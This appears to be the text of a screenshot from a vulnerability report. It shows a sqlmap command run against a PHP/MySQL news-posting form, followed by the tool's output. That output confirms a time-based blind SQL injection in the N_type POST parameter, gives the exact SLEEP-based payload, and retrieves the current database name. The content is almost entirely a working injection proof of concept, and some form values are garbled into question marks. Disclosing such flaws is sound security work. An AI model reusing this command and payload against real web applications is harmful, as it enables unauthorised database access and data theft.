 C:\Python27\sqlmap>python sqlmap.py -r 1006N_type.txt --dbms mysql --batch --cur
rent-db
{1.3.9.21#dev}
by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: N_title=test&N_author=admin&N_sort=1&N_date=2015-10-19 21:39:12&N_p
ic=media/news_2.jpg&N_type=2 AND (SELECT 1182 FROM (SELECT(SLEEP(5)))SSAh)&N_job
name1=????????????&N_job1=&N_jobname2=????????????&N_job2=&N_jobname3=??????????
??&N_job3=&N_jobname4=????????????&N_job4=&N_jobname5=????????????&N_job5=&N_job
name6=????????????&N_job6=&N_jobname7=????????????&N_job7=&N_jobname8=?%80??????
????&N_job8=&N_jobname9=?????%80??????&N_job9=&N_file1=&N_file2=&N_file3=&N_file
4=&N_file5=&N_file6=&N_file7=0&N_video=&N_teaminfo=0&N_team1=&N_team2=&N_team3=&
N_team4=&N_color=&N_view=264&N_sh=0&N_lv=0&N_link=&N_pagetitle=&N_keywords=&N_de
scription=test&N_content=<p>test<br/></p>
---
[15:51:32] [INFO] testing MySQL
[15:51:32] [INFO] confirming MySQL
[15:51:32] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 8.0.0 (MariaDB fork)
[15:51:32] [INFO] fetching current database
[15:51:32] [INFO] resumed: root
current database: 'root'